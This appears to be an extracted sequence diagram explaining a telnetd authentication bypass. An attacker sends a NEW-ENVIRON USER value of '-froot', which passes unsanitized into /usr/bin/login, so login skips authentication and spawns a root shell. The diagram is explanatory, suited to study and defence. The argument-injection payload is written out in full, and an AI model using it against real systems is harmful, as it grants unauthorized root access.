 Attacker
telnetd
/usr/bin/login
Shell
Connect + NEW-ENVIRON: USER=-froot
No sanitization of USER
exec("/usr/bin/login -p -h host -froot")
Parses -f as "skip auth"
Parses root as username
Spawns root shell
Attacker
telnetd
/usr/bin/login
Shell